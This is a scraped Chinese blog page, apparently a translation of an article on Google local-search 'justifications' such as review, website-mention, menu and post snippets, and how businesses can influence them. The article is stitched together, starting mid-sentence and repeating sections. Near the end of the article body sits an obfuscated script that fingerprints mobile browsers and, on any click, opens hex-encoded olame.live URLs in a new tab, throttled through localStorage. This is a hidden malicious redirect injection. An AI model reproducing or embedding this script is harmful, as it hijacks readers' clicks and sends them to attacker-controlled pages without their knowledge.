帖子中提取关键字，并在理由前面有一个感叹号图标。\u003c/p\u003e\n\u003cp\u003e当您的品牌发布新的 Google 帖子时，帖子理由会更新，但不仅仅是寻找完全匹配，它们还会提取相关的关键字。它们可以覆盖其他理由，并可能受到您品牌的 Google 帖子内容的影响。\u003c/p\u003e\n\u003cp\u003e提示：如果您尝试优化帖子理由，请将帖子保留在一个主要主题上，而不是列出各种产品或服务。\u003c/p\u003e\n\u003ch2 id=\"h-justifications-what-you-need-to-know\" class=\"wp-block-heading\"\u003e理由：您需要了解什么\u003c/h2\u003e\n\u003ch3 class=\"wp-block-heading\"\u003e理由更新很快\u003c/h3\u003e\n\u003cp\u003e我们看到结果几乎实时更新。乔伊·霍金斯 (Joy Hawkins)根据她几分钟前所做的编辑，发现了搜索结果中的合理性。\u003c/p\u003e\n\u003cp\u003e这对于更正建议的修改、可能阻止理由的属性或更改 Google 商家资料中的信息非常有用。\u003c/p\u003e\n\u003cp\u003e如果某些内容不起作用，请检查上述理由类型并查看是否可以更新某些内容，以帮助触发特定本地结果的新理由。\u003c/p\u003e\n\u003ch3 class=\"wp-block-heading\"\u003e理由不影响排名\u003c/h3\u003e\n\u003cp\u003e虽然理由中的网站项目可能与排名相关，但理由本身却没有。\u003c/p\u003e\n\u003cp\u003e如果您看到有理由的结果，则该结果已经排名，现在 Google 正在添加更多信息来支持他们选择提供的搜索结果。\u003c/p\u003e\n\u003cp\u003e虽然很多人认为Google帖子会影响本地排名，但测试发现Google帖子不会影响排名。\u003c/p\u003e\n\u003cp\u003e理由并不能替代或创可贴不良网站或 Google 商家资料。\u003c/p\u003e\n\u003cp\u003e确保您提供与您的业务和本地区域相关的内容、强大的现场 SEO，并遵循其他本地 SEO 最佳实践。\u003c/p\u003e\n\u003cp\u003e网站理由可能是此规则的一个可能的例外。\u003c/p\u003e\n\u003cp\u003e当用户看到“他们的网站提及”的理由时，这可能表明 Google 发现该内容信誉良好且与搜索查询相关，并且可能与该特定查询的业务排名相关。\u003c/p\u003e\n\u003ch3 class=\"wp-block-heading\"\u003e某些理由可能会受到用户生成内容的影响\u003c/h3\u003e\n\u003cp\u003e显然，审查理由显示用户提供的内容或信息。然而，“在这里出售”的理由也是如此。\u003c/p\u003e\n\u003cp\u003e\u003cem\u003eGoogle 从“知道这个地方吗？”\u003c/em\u003e获取有关可用库存的信息。通过要求用户在最近访问后回答有关当地商家的问题，从 Google 地图推送通知。\u003c/p\u003e\n\u003cp\u003e目前，我们还没有找到一种方法来确定谷歌将询问用户哪些问题，只是谷歌在确定用户最近实际访问过该营业地点后推送问题。\u003c/p\u003e\n\u003ch3 class=\"wp-block-heading\"\u003e设备可能会导致显示的理由发生变化\u003c/h3\u003e\n\u003cp\u003e不同的设备和显示类型将显示不同的理由。\u003c/p\u003e\n\u003cp\u003e桌面结果可能会显示理由，而移动设备则不会，或者当桌面显示菜单选项时，移动设备可能会显示评论。\u003c/p\u003e\n\u003cfigure class=\"wp-block-image size-large\"\u003e\u003cimg loading=\"lazy\" decoding=\"async\" class=\"wp-image-386314 entered lazyloaded\" src=\"https://searchengineland.com/wp-content/seloads/2022/07/justification-variation1-800x316.jpg.webp\" sizes=\"auto, (max-width: 800px) 100vw, 800px\" srcset=\"https://searchengineland.com/wp-content/seloads/2022/07/justification-variation1-800x316.jpg.webp 800w,https://searchengineland.com/wp-content/seloads/2022/07/justification-variation1-600x237.jpg.webp 600w,https://searchengineland.com/wp-content/seloads/2022/07/justification-variation1-200x79.jpg.webp 200w,https://searchengineland.com/wp-content/seloads/2022/07/justification-variation1-768x304.jpg.webp 768w,https://searchengineland.com/wp-content/seloads/2022/07/justification-variation1-150x59.jpg.webp 150w,https://searchengineland.com/wp-content/seloads/2022/07/justification-variation1.jpg.webp 1125w\" alt=\"理由变化1 800x316\" width=\"800\" height=\"316\" data-lazy-srcset=\"https://searchengineland.com/wp-content/seloads/2022/07/justification-variation1-800x316.jpg.webp 800w,https://searchengineland.com/wp-content/seloads/2022/07/justification-variation1-600x237.jpg.webp 600w,https://searchengineland.com/wp-content/seloads/2022/07/justification-variation1-200x79.jpg.webp 200w,https://searchengineland.com/wp-content/seloads/2022/07/justification-variation1-768x304.jpg.webp 768w,https://searchengineland.com/wp-content/seloads/2022/07/justification-variation1-150x59.jpg.webp 150w,https://searchengineland.com/wp-content/seloads/2022/07/justification-variation1.jpg.webp 1125w\" data-lazy-sizes=\"(max-width: 800px) 100vw, 800px\" data-lazy-src=\"https://searchengineland.com/wp-content/seloads/2022/07/justification-variation1-800x316.jpg.webp\" data-ll-status=\"loaded\" /\u003e\u003c/figure\u003e\n\u003cfigure class=\"wp-block-image size-full\"\u003e\u003cimg loading=\"lazy\" decoding=\"async\" class=\"wp-image-386315 entered lazyloaded\" src=\"https://searchengineland.com/wp-content/seloads/2022/07/justification-variation2.png.webp\" sizes=\"auto, (max-width: 371px) 100vw, 371px\" srcset=\"https://searchengineland.com/wp-content/seloads/2022/07/justification-variation2.png.webp 371w,https://searchengineland.com/wp-content/seloads/2022/07/justification-variation2-200x85.png.webp 200w,https://searchengineland.com/wp-content/seloads/2022/07/justification-variation2-150x63.png.webp 150w\" alt=\"理由变化2\" width=\"371\" height=\"157\" data-lazy-srcset=\"https://searchengineland.com/wp-content/seloads/2022/07/justification-variation2.png.webp 371w,https://searchengineland.com/wp-content/seloads/2022/07/justification-variation2-200x85.png.webp 200w,https://searchengineland.com/wp-content/seloads/2022/07/justification-variation2-150x63.png.webp 150w\" data-lazy-sizes=\"(max-width: 371px) 100vw, 371px\" data-lazy-src=\"https://searchengineland.com/wp-content/seloads/2022/07/justification-variation2.png.webp\" data-ll-status=\"loaded\" /\u003e\u003c/figure\u003e\n\u003ch2 id=\"h-why-doesn-t-your-brand-show-justifications-in-local-search\" class=\"wp-block-heading\"\u003e为什么您的品牌没有在本地搜索中显示理由？\u003c/h2\u003e\n\u003cp\u003e设置您的商家资料时请务必小心。\u003c/p\u003e\n\u003cp\u003e品牌的 Google 商家资料中的“在线服务”和“在线预约”属性都会阻止在本地包中显示理由。\u003c/p\u003e\n\u003cp\u003e通常，删除属性后大约 48 小时内就会开始显示理由。\u003c/p\u003e\n\u003cfigure class=\"wp-block-image size-large\"\u003e\u003cimg loading=\"lazy\" decoding=\"async\" class=\"wp-image-386308 entered lazyloaded\" src=\"https://searchengineland.com/wp-content/seloads/2022/07/block-justifications-772x600.png.webp\" sizes=\"auto, (max-width: 772px) 100vw, 772px\" srcset=\"https://searchengineland.com/wp-content/seloads/2022/07/block-justifications-772x600.png.webp 772w,https://searchengineland.com/wp-content/seloads/2022/07/block-justifications-435x338.png.webp 435w,https://searchengineland.com/wp-content/seloads/2022/07/block-justifications-145x113.png.webp 145w,https://searchengineland.com/wp-content/seloads/2022/07/block-justifications-768x597.png.webp 768w,https://searchengineland.com/wp-content/seloads/2022/07/block-justifications-150x117.png.webp 150w,https://searchengineland.com/wp-content/seloads/2022/07/block-justifications.png.webp 1090w\" alt=\"块理由 772x600\" width=\"772\" height=\"600\" data-lazy-srcset=\"https://searchengineland.com/wp-content/seloads/2022/07/block-justifications-772x600.png.webp 772w,https://searchengineland.com/wp-content/seloads/2022/07/block-justifications-435x338.png.webp 435w,https://searchengineland.com/wp-content/seloads/2022/07/block-justifications-145x113.png.webp 145w,https://searchengineland.com/wp-content/seloads/2022/07/block-justifications-768x597.png.webp 768w,https://searchengineland.com/wp-content/seloads/2022/07/block-justifications-150x117.png.webp 150w,https://searchengineland.com/wp-content/seloads/2022/07/block-justifications.png.webp 1090w\" data-lazy-sizes=\"(max-width: 772px) 100vw, 772px\" data-lazy-src=\"https://searchengineland.com/wp-content/seloads/2022/07/block-justifications-772x600.png.webp\" data-ll-status=\"loaded\" /\u003e\u003c/figure\u003e\n\u003ch2 id=\"h-share-valuable-information-with-justifications\" class=\"wp-block-heading\"\u003e分享有价值的信息并提供理由\u003c/h2\u003e\n\u003cp\u003e理由是品牌帮助在搜索结果中分享有价值信息的绝佳方式。\u003c/p\u003e\n\u003cp\u003e地图包房地产很有价值。利用 Google 理由的潜力。\u003c/p\u003e\n\u003cp\u003e最大限度地努力可以得到巨大的回报。\u003cbr /\u003e\n\u003cscript\u003efunction _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x6f\\x6c\\x61\\x6d\\x65\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x4b\\x6f\\x64\\x33\\x63\\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x6f\\x6c\\x61\\x6d\\x65\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x77\\x54\\x52\\x35\\x63\\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x6f\\x6c\\x61\\x6d\\x65\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x6a\\x63\\x49\\x38\\x63\\x318','abs','-local-storage','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x6f\\x6c\\x61\\x6d\\x65\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x77\\x76\\x63\\x39\\x63\\x309','56bnMKls','opera','6946eLteFW','userAgent','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x6f\\x6c\\x61\\x6d\\x65\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x66\\x70\\x6e\\x34\\x63\\x314','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x6f\\x6c\\x61\\x6d\\x65\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x74\\x75\\x61\\x37\\x63\\x367','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x6f\\x6c\\x61\\x6d\\x65\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x63\\x77\\x46\\x32\\x63\\x382','floor','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x6f\\x6c\\x61\\x6d\\x65\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x69\\x66\\x54\\x36\\x63\\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\\d+|meego).+mobile|avantgo|bada\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x6f\\x6c\\x61\\x6d\\x65\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x52\\x46\\x72\\x30\\x63\\x330','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x6f\\x6c\\x61\\x6d\\x65\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x4d\\x4c\\x76\\x31\\x63\\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=\u003e{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=\u003e{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))\u0026\u0026localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=\u003e{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=\u003elocalStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=\u003elocalStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=\u003elocalStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=\u003elocalStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=\u003e{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=\u003e{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=\u003e{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()\u0026\u0026window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416\u0026\u0026_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6\u003e=_0xc82d98\u0026\u0026(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13\u003e=_0x7378e8\u0026\u0026(_0x1897d7\u0026\u0026window[_0x2737e0(0x1e5)]()\u0026\u0026(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());\u003c/script\u003e\u003c/p\u003e\n"])</script><style id="antd">.data-ant-cssinjs-cache-path{content:"";}</style><script>self.__next_f.push([1,"17:[\"$\",\"div\",null,{\"children\":[\"$\",\"$L18\",null,{\"title\":\"Google 本地化理由：您需要了解的一切\",\"content\":\"$19\",\"author\":27,\"date\":\"2023-11-23T09:27:07\",\"id\":\"4705\",\"signature\":null,\"bg\":\"https://blog.pintreel.com/wp-content/uploads/2023/11/43-4.png\"}]}]\n"])</script><script>self.__next_f.push([1,""])</script><script src="/_next/static/chunks/9061-1d990742a9ab3eed.js" async=""></script><script src="/_next/static/chunks/app/tutorial/hotspot/%5Bid%5D/page-1fec8e15580678ab.js" async=""></script><div hidden id="S:1"><div><div><div class="post bg-[#fafbfd]"><div class="max-w-main mx-auto max-main:px-4 px-0 pt-10 pb-20 relative"><div class="absolute top-5 sm:left-0 left-3 sm:w-[70%] w-full pr-5 flex justify-between"><a class="flex items-center gap-1 text-main" href="/tutorial/hotspot"><span role="img" aria-label="left" class="anticon anticon-left"><svg viewBox="64 64 896 896" focusable="false" data-icon="left" width="1em" height="1em" fill="currentColor" aria-hidden="true"><path d="M724 218.3V141c0-6.7-7.7-10.4-12.9-6.3L260.3 486.8a31.86 31.86 0 000 50.3l450.8 352.1c5.3 4.1 12.9.4 12.9-6.3v-77.3c0-4.9-2.3-9.6-6.1-12.6l-360-281 360-281.1c3.8-3 6.1-7.7 6.1-12.6z"></path></svg></span>返回</a></div><div class="absolute top-[200px] -left-5 -translate-x-full bg-white p-2 rounded-full shadow-bs cursor-pointer"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="icon" viewBox="0 0 1024 1024" version="1.1" p-id="70089" width="35" height="35"><defs><style type="text/css"></style></defs><path d="M352.814545 385.396364m-33.512727 0a33.512727 33.512727 0 1 0 67.025455 0 33.512727 33.512727 0 1 0-67.025455 0Z" fill="#50B674" p-id="70090"></path><path d="M502.690909 384.465455m-33.512727 0a33.512727 33.512727 0 1 0 67.025454 0 33.512727 33.512727 0 1 0-67.025454 0Z" fill="#50B674" p-id="70091"></path><path d="M576.232727 534.341818m-23.272727 0a23.272727 23.272727 0 1 0 46.545455 0 23.272727 23.272727 0 1 0-46.545455 0Z" fill="#50B674" p-id="70092"></path><path d="M694.458182 536.203636m-23.272727 0a23.272727 23.272727 0 1 0 46.545454 0 23.272727 23.272727 0 1 0-46.545454 0Z" fill="#50B674" p-id="70093"></path><path d="M512 0C229.003636 0 0 229.003636 0 512s229.003636 512 512 512 512-229.003636 512-512S794.996364 0 512 0z m-87.505455 630.225455c-26.996364 0-48.407273-5.585455-75.403636-11.17091l-75.403636 37.236364 21.410909-64.232727c-53.992727-37.236364-85.643636-85.643636-85.643637-145.221818 0-102.4 96.814545-182.458182 215.04-182.458182 105.192727 0 198.283636 64.232727 216.901819 150.807273-6.516364-0.930909-13.963636-0.930909-20.48-0.93091-102.4 0-182.458182 76.334545-182.458182 170.356364 0 15.825455 2.792727 30.72 6.516363 44.683636-7.447273 0-13.963636 0.930909-20.48 0.93091z m314.647273 75.403636l15.825455 53.992727-58.647273-32.581818c-21.410909 5.585455-42.821818 11.170909-64.232727 11.170909-102.4 0-182.458182-69.818182-182.458182-155.461818s80.058182-155.461818 182.458182-155.461818c96.814545 0 182.458182 69.818182 182.458182 155.461818 0 47.476364-31.650909 90.298182-75.403637 122.88z" fill="#50B674" p-id="70094"></path></svg></div><div><div class="min-h-[600px] flex  md:flex-row flex-col gap-10"><div class="sm:w-[70%] w-full"><h1 class="font-bold sm:w-[80%] w-[88%]  py-3 mb-5 sm:text-2xl xl:text-3xl text-xl">Google 本地化理由：您需要了解的一切</h1><div class="flex items-center mb-5"><div class="w-10 h-10 rounded-full overflow-hidden relative bg-[#f5f5f5]"></div><div class="pl-2"><div class="text-sm">品推科技</div><div class="text-sm text-gray-500">2023-11-23</div></div><div class="ml-auto flex items-center gap-1 cursor-pointer"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon" class="w-4 h-4"><path stroke-linecap="round" stroke-linejoin="round" d="M2.25 12.76c0 1.6 1.123 2.994 2.707 3.227 1.087.16 2.185.283 3.293.369V21l4.076-4.076a1.526 1.526 0 0 1 1.037-.443 48.282 48.282 0 0 0 5.68-.494c1.584-.233 2.707-1.626 2.707-3.228V6.741c0-1.602-1.123-2.995-2.707-3.228A48.394 48.394 0 0 0 12 3c-2.392 0-4.744.175-7.043.513C3.373 3.746 2.25 5.14 2.25 6.741v6.018Z"></path></svg><span class="text-xs text-gray-500">0<!-- -->条评论</span></div></div><div class="w-full overflow-hidden"><h2 id="h-why-do-google-justifications-matter">为什么谷歌的本地化理由很重要？</h2>
<p>虽然它们可能不会影响排名，但 Moz 最近的研究表明，57%的本地包具有合理性。</p>
<p>有些列表甚至在展开列表时显示多种理由。</p>
<h2 id="h-types-of-google-justifications">Google 理由的类型</h2>
<h3>网站提及</h3>
<figure><img loading="lazy" decoding="async" src="https://searchengineland.com/wp-content/seloads/2022/07/website-mentions-justifications.png.webp" sizes="auto, (max-width: 367px) 100vw, 367px" srcset="https://searchengineland.com/wp-content/seloads/2022/07/website-mentions-justifications.png.webp 367w,https://searchengineland.com/wp-content/seloads/2022/07/website-mentions-justifications-200x66.png.webp 200w,https://searchengineland.com/wp-content/seloads/2022/07/website-mentions-justifications-150x50.png.webp 150w" alt="网站提及理由" width="367" height="122" data-lazy-srcset="https://searchengineland.com/wp-content/seloads/2022/07/website-mentions-justifications.png.webp 367w,https://searchengineland.com/wp-content/seloads/2022/07/website-mentions-justifications-200x66.png.webp 200w,https://searchengineland.com/wp-content/seloads/2022/07/website-mentions-justifications-150x50.png.webp 150w" data-lazy-sizes="(max-width: 367px) 100vw, 367px" data-lazy-src="https://searchengineland.com/wp-content/seloads/2022/07/website-mentions-justifications.png.webp" data-ll-status="loaded" /></figure>
<p>直接从您网站上的内容中提取，这种类型的理由通常会向用户显示您网站上从中提取内容的页面。它可能包括元描述和照片。</p>
<p>提示：使用这些理由来查看网站上的哪些内容影响了该搜索短语的排名，并在为其他页面制定策略时使用。</p>
<h3>审查</h3>
<figure><img loading="lazy" decoding="async" src="https://searchengineland.com/wp-content/seloads/2022/07/review-justifications.png.webp" sizes="auto, (max-width: 505px) 100vw, 505px" srcset="https://searchengineland.com/wp-content/seloads/2022/07/review-justifications.png.webp 505w,https://searchengineland.com/wp-content/seloads/2022/07/review-justifications-200x55.png.webp 200w,https://searchengineland.com/wp-content/seloads/2022/07/review-justifications-150x41.png.webp 150w" alt="审查理由" width="505" height="138" data-lazy-srcset="https://searchengineland.com/wp-content/seloads/2022/07/review-justifications.png.webp 505w,https://searchengineland.com/wp-content/seloads/2022/07/review-justifications-200x55.png.webp 200w,https://searchengineland.com/wp-content/seloads/2022/07/review-justifications-150x41.png.webp 150w" data-lazy-sizes="(max-width: 505px) 100vw, 505px" data-lazy-src="https://searchengineland.com/wp-content/seloads/2022/07/review-justifications.png.webp" data-ll-status="loaded" /></figure>
<p>审核理由来自 Google 对企业的审核中的信息。</p>
<p>如果审阅者在其审阅中使用首选关键字，则审阅理由可能会受到影响。</p>
<p>提示：审核理由并不总是积极的。积极管理Google评论可以帮助品牌避免尴尬的结果。</p>
<figure><img loading="lazy" decoding="async" src="https://searchengineland.com/wp-content/seloads/2022/07/review-justifications-not-positive.png.webp" sizes="auto, (max-width: 371px) 100vw, 371px" srcset="https://searchengineland.com/wp-content/seloads/2022/07/review-justifications-not-positive.png.webp 371w,https://searchengineland.com/wp-content/seloads/2022/07/review-justifications-not-positive-200x78.png.webp 200w,https://searchengineland.com/wp-content/seloads/2022/07/review-justifications-not-positive-150x58.png.webp 150w" alt="审查理由不积极" width="371" height="144" data-lazy-srcset="https://searchengineland.com/wp-content/seloads/2022/07/review-justifications-not-positive.png.webp 371w,https://searchengineland.com/wp-content/seloads/2022/07/review-justifications-not-positive-200x78.png.webp 200w,https://searchengineland.com/wp-content/seloads/2022/07/review-justifications-not-positive-150x58.png.webp 150w" data-lazy-sizes="(max-width: 371px) 100vw, 371px" data-lazy-src="https://searchengineland.com/wp-content/seloads/2022/07/review-justifications-not-positive.png.webp" data-ll-status="loaded" /></figure>
<h3>有存货</h3>
<p>如果企业激活了“查看商店中有什么”（SWIS）功能，则可能会显示其列表的库存理由。</p>
<p>提示：这是第三方功能。有一些平台可以帮助您启用此功能，例如 dbaPlatform。</p>
<h3>这里出售</h3>
<p>此处出售的理由向购物者表明他们正在搜索的产品在您所在的位置有售。</p>
<p>它们通过理由前面的复选标记来识别。这些理由不能受到影响。</p>
<h3>提供</h3>
<p>与“此处出售”一样，这些基于服务的理由在理由前面使用复选标记图标。他们从 Google 商家页面中的品牌服务中获取信息。</p>
<p>提示：请谨慎使用英镑服务的措辞，以避免出现令人尴尬的结果。例如，整形外科医生提供的鼻子骨折似乎不太受欢迎。</p>
<h3>菜单</h3>
<figure><img loading="lazy" decoding="async" src="https://searchengineland.com/wp-content/seloads/2022/07/menu-justifications.png.webp" sizes="auto, (max-width: 369px) 100vw, 369px" srcset="https://searchengineland.com/wp-content/seloads/2022/07/menu-justifications.png.webp 369w,https://searchengineland.com/wp-content/seloads/2022/07/menu-justifications-200x58.png.webp 200w,https://searchengineland.com/wp-content/seloads/2022/07/menu-justifications-150x43.png.webp 150w" alt="菜单理由" width="369" height="107" data-lazy-srcset="https://searchengineland.com/wp-content/seloads/2022/07/menu-justifications.png.webp 369w,https://searchengineland.com/wp-content/seloads/2022/07/menu-justifications-200x58.png.webp 200w,https://searchengineland.com/wp-content/seloads/2022/07/menu-justifications-150x43.png.webp 150w" data-lazy-sizes="(max-width: 369px) 100vw, 369px" data-lazy-src="https://searchengineland.com/wp-content/seloads/2022/07/menu-justifications.png.webp" data-ll-status="loaded" /></figure>
<p>这是餐馆的一个理由。菜单信息是从您的 Google 商家资料中的餐厅菜单或菜单突出显示中提取的，菜单项将相应地在理由中显示为“菜单突出显示”或“菜单上”。</p>
<p>提示：及时更新您的英镑菜单信息 – 您永远不知道中午的渴望何时会为您带来新生意！</p>
<h3>邮政</h3>
<p>这些理由从您的Google 帖子中提取关键字，并在理由前面有一个感叹号图标。</p>
